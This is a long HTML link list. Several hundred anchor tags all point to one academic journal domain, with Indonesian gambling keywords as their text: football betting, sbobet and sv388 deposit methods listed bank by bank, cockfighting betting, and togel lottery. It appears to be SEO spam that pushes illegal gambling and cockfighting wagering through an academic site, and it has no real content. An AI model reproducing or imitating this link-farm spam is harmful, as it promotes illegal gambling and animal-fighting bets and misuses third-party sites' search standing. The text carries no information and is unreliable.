    <a href="https://journal.stiemb.ac.id/">judi bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">tips judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola live</a>
    <a href="https://journal.stiemb.ac.id/">judi bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola menang</a>
    <a href="https://journal.stiemb.ac.id/">judi bola tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">peraturan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko judi bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">situs taruhan bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">prediksi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">tips taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">strategi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">agen taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola handicap</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola no deposit</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca odds taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">maxbet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">maxbet login</a>
    <a href="https://journal.stiemb.ac.id/">maxbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">maxbet casino</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">maxbet bonus</a>
    <a href="https://journal.stiemb.ac.id/">maxbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">maxbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in maxbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from maxbet</a>
    <a href="https://journal.stiemb.ac.id/">maxbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">maxbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is maxbet safe</a>
    <a href="https://journal.stiemb.ac.id/">maxbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">maxbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet esports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bca</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bni</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank jago</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet seabank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet dana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet qris</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkaja</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkqu</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank cimb</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank permata</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank panin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank buana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank neo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet allobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet rabobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet citibank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet alfamart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet indomart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ethereum</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">jadwal sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">situs sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hari ini</a>
    <a href="https://journal.stiemb.ac.id/">cara nonton sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">arena sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">live sabung ayam super</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam tanpa iklan</a>
    <a href="https://journal.stiemb.ac.id/">channel sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live gratis</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live di hp</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">streaming sabung ayam cepat</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hd</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live facebook</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live youtube</a>
    <a href="https://journal.stiemb.ac.id/">jenis ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ciri ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">harga ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">cara merawat ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina asli</a>
    <a href="https://journal.stiemb.ac.id/">jual beli ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">keunggulan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina untuk sabung</a>
    <a href="https://journal.stiemb.ac.id/">pakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">karakteristik ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">perbandingan ayam filipina dan lokal</a>
    <a href="https://journal.stiemb.ac.id/">budidaya ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">peternakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">persilangan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina import</a>
    <a href="https://journal.stiemb.ac.id/">pasar ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina juara</a>
    <a href="https://journal.stiemb.ac.id/">ayam aduan filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina termahal</a>
    <a href="https://journal.stiemb.ac.id/">cara main sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">aturan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sejarah sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">strategi sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">jenis taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji di filipina</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji live</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji legal</a>
    <a href="https://journal.stiemb.ac.id/">harga taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">turnamen sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji online</a>
    <a href="https://journal.stiemb.ac.id/">teknik sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">taji ayam terbaik</a>
    <a href="https://journal.stiemb.ac.id/">latihan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam taji pisau</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji aman</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji juara</a>
    <a href="https://journal.stiemb.ac.id/">persiapan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji peraturan</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">peraturan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pastikan keamanan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam via hp</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam secara legal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam taruhan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">cara bergabung pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam live</a>
    <a href="https://journal.stiemb.ac.id/">bimbingan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">panduan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">peraturan taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat taruhan ayam resmi</a>
    <a href="https://journal.stiemb.ac.id/">tips aman taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">sejarah taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">betting ayam online</a>
    <a href="https://journal.stiemb.ac.id/">forum taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">turnamen taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">legalitas taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">hasil taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam live</a>
    <a href="https://journal.stiemb.ac.id/">berapa modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">minimum modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara kelola modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam pemula</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam kecil</a>
    <a href="https://journal.stiemb.ac.id/">persiapan modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">menghitung modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal awal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam aman</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam cepat balik</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam efektif</a>
    <a href="https://journal.stiemb.ac.id/">perlunya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam dengan modal terbatas</a>
    <a href="https://journal.stiemb.ac.id/">risiko modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam menguntungkan</a>
    <a href="https://journal.stiemb.ac.id/">pentingnya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">besar modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">contoh modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aturan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">keamanan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">legalitas pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam via aplikasi</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pengalaman pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">prediksi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">peluang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">kunci sukses pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sv388 login</a>
    <a href="https://journal.stiemb.ac.id/">sv388 daftar</a>
    <a href="https://journal.stiemb.ac.id/">sv388 apk</a>
    <a href="https://journal.stiemb.ac.id/">cara main sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sv388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promo sv388</a>
    <a href="https://journal.stiemb.ac.id/">tips menang di sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 live</a>
    <a href="https://journal.stiemb.ac.id/">review sv388</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 event khusus</a>
    <a href="https://journal.stiemb.ac.id/">panduan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keamanan sv388</a>
    <a href="https://journal.stiemb.ac.id/">strategi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 bonus</a>
    <a href="https://journal.stiemb.ac.id/">sv388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">peraturan sv388</a>
    <a href="https://journal.stiemb.ac.id/">panduan 388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan 388</a>
    <a href="https://journal.stiemb.ac.id/">event 388</a>
    <a href="https://journal.stiemb.ac.id/">strategi 388</a>
    <a href="https://journal.stiemb.ac.id/">388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">388 android</a>
    <a href="https://journal.stiemb.ac.id/">388 ios</a>
    <a href="https://journal.stiemb.ac.id/">super sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">super login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar super</a>
    <a href="https://journal.stiemb.ac.id/">super apk download</a>
    <a href="https://journal.stiemb.ac.id/">super live streaming</a>
    <a href="https://journal.stiemb.ac.id/">super terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">promo super</a>
    <a href="https://journal.stiemb.ac.id/">panduan super</a>
    <a href="https://journal.stiemb.ac.id/">legalitas super</a>
    <a href="https://journal.stiemb.ac.id/">super customer service</a>
    <a href="https://journal.stiemb.ac.id/">super bonus</a>
    <a href="https://journal.stiemb.ac.id/">review super</a>
    <a href="https://journal.stiemb.ac.id/">super di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang super</a>
    <a href="https://journal.stiemb.ac.id/">keamanan super</a>
    <a href="https://journal.stiemb.ac.id/">event super</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi super</a>
    <a href="https://journal.stiemb.ac.id/">super di android</a>
    <a href="https://journal.stiemb.ac.id/">super ios</a>
    <a href="https://journal.stiemb.ac.id/">super terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar wild</a>
    <a href="https://journal.stiemb.ac.id/">wild terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">wild apk download</a>
    <a href="https://journal.stiemb.ac.id/">panduan wild</a>
    <a href="https://journal.stiemb.ac.id/">wild promo</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang wild</a>
    <a href="https://journal.stiemb.ac.id/">wild bonus</a>
    <a href="https://journal.stiemb.ac.id/">keamanan wild</a>
    <a href="https://journal.stiemb.ac.id/">review wild</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi wild</a>
    <a href="https://journal.stiemb.ac.id/">legalitas wild</a>
    <a href="https://journal.stiemb.ac.id/">wild customer service</a>
    <a href="https://journal.stiemb.ac.id/">wild di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">wild terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild di android</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan di wild</a>
    <a href="https://journal.stiemb.ac.id/">wild ios</a>
    <a href="https://journal.stiemb.ac.id/">event wild</a>
    <a href="https://journal.stiemb.ac.id/">tips menang wild</a>
    <a href="https://journal.stiemb.ac.id/">scatter login</a>
    <a href="https://journal.stiemb.ac.id/">scatter download</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">review scatter</a>
    <a href="https://journal.stiemb.ac.id/">keamanan scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter bonus</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter apk</a>
    <a href="https://journal.stiemb.ac.id/">scatter ios</a>
    <a href="https://journal.stiemb.ac.id/">panduan scatter</a>
    <a href="https://journal.stiemb.ac.id/">promosi scatter</a>
    <a href="https://journal.stiemb.ac.id/">event scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter live</a>
    <a href="https://journal.stiemb.ac.id/">scatter customer service</a>
    <a href="https://journal.stiemb.ac.id/">legalitas scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter di android</a>
    <a href="https://journal.stiemb.ac.id/">digmaan situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">digmaan apk download</a>
    <a href="https://journal.stiemb.ac.id/">digmaan login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">legalitas digmaan</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan ios</a>
    <a href="https://journal.stiemb.ac.id/">digmaan android</a>
    <a href="https://journal.stiemb.ac.id/">review digmaan</a>
    <a href="https://journal.stiemb.ac.id/">bonus digmaan</a>
    <a href="https://journal.stiemb.ac.id/">keamanan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan live</a>
    <a href="https://journal.stiemb.ac.id/">customer service digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi digmaan</a>
    <a href="https://journal.stiemb.ac.id/">promo digmaan</a>
    <a href="https://journal.stiemb.ac.id/">event digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter</a>
    <a href="https://journal.stiemb.ac.id/">wild</a>
    <a href="https://journal.stiemb.ac.id/">super</a>
    <a href="https://journal.stiemb.ac.id/">digmaan</a>
    <a href="https://journal.stiemb.ac.id/">jalalive</a>
    <a href="https://journal.stiemb.ac.id/">jalalive com</a>
    <a href="https://journal.stiemb.ac.id/">yandex eu</a>
    <a href="https://journal.stiemb.ac.id/">yandex ru</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bni</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank jago</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit seabank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkqu</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank cimb</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank permata</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank panin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank buana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank neo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit allobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit rabobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit citibank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit alfamart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit indomart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ethereum</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto macau</a>
    <a href="https://journal.stiemb.ac.id/">prediksi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">toto macau 4d</a>
    <a href="https://journal.stiemb.ac.id/">result toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan toto macau</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto macau</a>
    <a href="https://journal.stiemb.ac.id/">tips toto macau</a>
    <a href="https://journal.stiemb.ac.id/">jadwal toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara menang toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau online</a>
    <a href="https://journal.stiemb.ac.id/">forum toto macau</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau pools</a>
    <a href="https://journal.stiemb.ac.id/">toto macau prize</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura resmi</a>
    <a href="https://journal.stiemb.ac.id/">forum togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">data sgp</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">tips togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">jadwal togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong resmi</a>
    <a href="https://journal.stiemb.ac.id/">data hk</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong pools</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong prize</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hasil togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai hari ini</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">data togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">lawu88</a>
